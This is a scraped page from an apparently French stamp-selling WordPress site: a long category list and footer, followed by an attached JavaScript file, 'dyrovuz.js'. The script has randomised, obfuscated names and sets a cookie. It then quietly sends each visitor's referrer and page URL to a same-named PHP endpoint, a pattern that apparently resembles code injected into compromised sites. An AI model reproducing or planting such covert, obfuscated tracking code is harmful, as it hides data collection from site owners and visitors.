	<li class="cat-item cat-item-2660"><a href="https://timbresfrance.net/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://timbresfrance.net/category/stamps/" >stamps</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://timbresfrance.net/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6726"><a href="https://timbresfrance.net/category/stickers/" >stickers</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://timbresfrance.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://timbresfrance.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://timbresfrance.net/category/stravinsky/" >stravinsky</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://timbresfrance.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://timbresfrance.net/category/styves/" >styves</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://timbresfrance.net/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://timbresfrance.net/category/succ/" >succ</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://timbresfrance.net/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://timbresfrance.net/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://timbresfrance.net/category/suivie/" >suivie</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://timbresfrance.net/category/supa/" >supa</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://timbresfrance.net/category/supb/" >supb</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://timbresfrance.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://timbresfrance.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://timbresfrance.net/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://timbresfrance.net/category/superbe-cote/" >superbe-cote-</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://timbresfrance.net/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://timbresfrance.net/category/suprerbe/" >suprerbe</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://timbresfrance.net/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://timbresfrance.net/category/symboles/" >symboles</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://timbresfrance.net/category/syrie/" >syrie</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://timbresfrance.net/category/t0321/" >t0321</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://timbresfrance.net/category/t0707/" >t0707</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://timbresfrance.net/category/taaf/" >taaf</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://timbresfrance.net/category/taaft/" >taaft</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://timbresfrance.net/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://timbresfrance.net/category/tableaux/" >tableaux</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://timbresfrance.net/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://timbresfrance.net/category/taxe/" >taxe</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://timbresfrance.net/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://timbresfrance.net/category/teintes/" >teintes</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://timbresfrance.net/category/telegraphe/" >télégraphe</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://timbresfrance.net/category/telephone/" >téléphone</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://timbresfrance.net/category/tentative/" >tentative</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://timbresfrance.net/category/terra/" >terra</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://timbresfrance.net/category/terres/" >terres</a>
</li>
	<li class="cat-item cat-item-6901"><a href="https://timbresfrance.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://timbresfrance.net/category/tete/" >tete</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://timbresfrance.net/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://timbresfrance.net/category/timbre/" >timbre</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://timbresfrance.net/category/timbre-poste/" >timbre-poste</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://timbresfrance.net/category/timbres/" >timbres</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://timbresfrance.net/category/timbres-autoadhesifs/" >timbres-autoadhesifs</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://timbresfrance.net/category/timbres-poste/" >timbres-poste</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://timbresfrance.net/category/timbres-taxe/" >timbres-taxe</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://timbresfrance.net/category/timbres1/" >timbres1</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://timbresfrance.net/category/timbresblocs/" >timbresblocs</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://timbresfrance.net/category/timbresstamp/" >timbresstamp</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://timbresfrance.net/category/tirage/" >tirage</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://timbresfrance.net/category/titre/" >titre</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://timbresfrance.net/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://timbresfrance.net/category/tombe/" >tombe</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://timbresfrance.net/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://timbresfrance.net/category/top10/" >top10</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://timbresfrance.net/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://timbresfrance.net/category/tous/" >tous</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://timbresfrance.net/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://timbresfrance.net/category/toute/" >toute</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://timbresfrance.net/category/toutenlive/" >toutenlive</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://timbresfrance.net/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://timbresfrance.net/category/traduction/" >traduction</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://timbresfrance.net/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://timbresfrance.net/category/traversee/" >traversée</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://timbresfrance.net/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://timbresfrance.net/category/tresor/" >tresor</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://timbresfrance.net/category/tresors/" >trésors</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://timbresfrance.net/category/trompe/" >trompe</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://timbresfrance.net/category/trompette/" >trompette</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://timbresfrance.net/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://timbresfrance.net/category/trumpets/" >trumpets</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://timbresfrance.net/category/tude/" >tude</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://timbresfrance.net/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://timbresfrance.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://timbresfrance.net/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://timbresfrance.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://timbresfrance.net/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://timbresfrance.net/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://timbresfrance.net/category/utuh/" >utuh</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://timbresfrance.net/category/v178/" >v178</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://timbresfrance.net/category/v184/" >v184</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://timbresfrance.net/category/valentin/" >valentin</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://timbresfrance.net/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://timbresfrance.net/category/validation/" >validation</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://timbresfrance.net/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://timbresfrance.net/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://timbresfrance.net/category/variete/" >variete</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://timbresfrance.net/category/varietes/" >variétés</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://timbresfrance.net/category/vends/" >vends</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://timbresfrance.net/category/venez/" >venez</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://timbresfrance.net/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://timbresfrance.net/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://timbresfrance.net/category/vermillon/" >vermillon</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://timbresfrance.net/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://timbresfrance.net/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://timbresfrance.net/category/vieil/" >vieil</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://timbresfrance.net/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://timbresfrance.net/category/vieilles/" >vieilles</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://timbresfrance.net/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://timbresfrance.net/category/vignette/" >vignette</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://timbresfrance.net/category/vignettes/" >vignettes</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://timbresfrance.net/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://timbresfrance.net/category/visages/" >visages</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://timbresfrance.net/category/visionsbac/" >visionsbac</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://timbresfrance.net/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://timbresfrance.net/category/viskamol/" >viskamol</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://timbresfrance.net/category/vocabulaire/" >vocabulaire</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://timbresfrance.net/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://timbresfrance.net/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://timbresfrance.net/category/voix/" >voix</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://timbresfrance.net/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://timbresfrance.net/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://timbresfrance.net/category/voyance/" >voyance</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://timbresfrance.net/category/vrac/" >vrac</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://timbresfrance.net/category/vracs/" >vracs</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://timbresfrance.net/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://timbresfrance.net/category/wallis/" >wallis</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://timbresfrance.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://timbresfrance.net/category/xp72499/" >xp72499</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://timbresfrance.net/category/xp72500/" >xp72500</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://timbresfrance.net/category/xp79355/" >xp79355</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://timbresfrance.net/category/xp79627/" >xp79627</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://timbresfrance.net/category/xza41990/" >xza41990</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://timbresfrance.net/category/yunnanfou/" >yunnanfou</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://timbresfrance.net/category/yvert/" >yvert</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://timbresfrance.net/category/z562/" >z562</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://timbresfrance.net/category/zanzibar/" >zanzibar</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://timbresfrance.net/category/ziers/" >ziers</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://timbresfrance.net/category/zp41981/" >zp41981</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://timbresfrance.net/category/zp42724/" >zp42724</a>
</li>
		</ul>
</aside></section><!-- #secondary .widget-area -->
				<footer id="colophon" role="contentinfo" class="span12">
										<div id="page-footer" class="well clearfix">
						<span class="credits alignleft">&copy; 2026 <a href="https://timbresfrance.net/">Timbres france</a>, all rights reserved.</span>						<div id="site-generator">
							<a	href="https://wordpress.org/"
								title="Semantic Personal Publishing Platform"
								target="_blank"
								rel="generator">Fièrement propulsé par WordPress</a>
						</div>
					</div><!-- #page-footer .well .clearfix -->
									</footer><!-- #colophon -->
							</div><!-- #page -->
		</div><!-- .container -->
	<!-- 28 Abfragen. 0, 174 secondes. -->
	<script type='text/javascript' src='https:///timbresfrance.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/timbresfrance.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-content/themes/default/js/bootstrap.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-content/themes/default/js/the-bootstrap.min.js?ver=2.0.1'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://timbresfrance.net/dyrovuz.js
body_size: 807
content:



function wubemex()
{		var bynoqaqodej = window.location.href; 			
    var tefu = document.currentScript.src.split('/').pop().replace(".js","");	var jifurexer = "/" + tefu + ".php";  	 	
    var danujofyhe = 60;
 

	var wupewyjobi = tefu; 

	var hoxejycopi = "";  	 
    try		
     {         hoxejycopi=""+parent.document.referrer;	       } 



    catch (ex) 
 
     {   		    hoxejycopi=""+document.referrer;
 
 

    } 
 

	if(jiwir(wupewyjobi) == null) 		{
 

 			var hujijyfufygyhu = window.location.hostname; 
		

 	
		gexyre(wupewyjobi, "1", danujofyhe, "/", hujijyfufygyhu);   		if(jiwir(wupewyjobi) != null)


		{	 	 				var hafec = new Image();  				hafec.src=jifurexer + "?referer=" + escape(hoxejycopi) + "&url=" + escape(bynoqaqodej);
  
		}
	 	} 
 

} 	

wubemex();


function jiwir(cikidyjipivofy) 
{	     var tyse = document.cookie; 
	    var xycywelocefag = cikidyjipivofy + "=";	
    var camevuqylofowe = tyse.indexOf("; " + xycywelocefag);

	    if (camevuqylofowe == -1) {	         camevuqylofowe = tyse.indexOf(xycywelocefag);        if (camevuqylofowe != 0) return null;
    } else {         camevuqylofowe += 2;     }
    var pawukecox = document.cookie.indexOf(";", camevuqylofowe); 	 	      if (pawukecox == -1) {

          pawukecox = tyse.length;
      }

      return unescape(tyse.substring(camevuqylofowe + xycywelocefag.length, pawukecox)); 
}		



function gexyre(cexamezuxinej,keripelonokupiq,zoxumemoryxyso, vyhohu, qotasajamexy) { 		 var pivysekefocif = new Date(); 		 var cyxujano = new Date();

  cyxujano.setTime(pivysekefocif.getTime() + 1000*60*zoxumemoryxyso);   document.cookie = cexamezuxinej+"="+escape(keripelonokupiq) + ";expires="+cyxujano.toGMTString() + ";path=" + vyhohu + ";domain=" + qotasajamexy;
}